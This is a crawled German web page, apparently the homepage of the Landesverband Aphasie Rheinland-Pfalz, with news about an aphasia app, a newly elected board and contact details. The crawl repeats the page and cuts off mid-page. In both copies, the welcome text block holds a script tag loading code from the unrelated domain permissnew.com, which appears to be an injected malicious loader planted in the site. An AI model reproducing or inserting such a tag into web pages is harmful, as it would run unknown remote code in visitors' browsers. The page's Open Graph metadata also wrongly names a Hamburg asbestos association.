                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/jquery/jquery.effects.blind.min.js
body_size: 4988
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/jquery/jquery.effects.blind.min.js" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
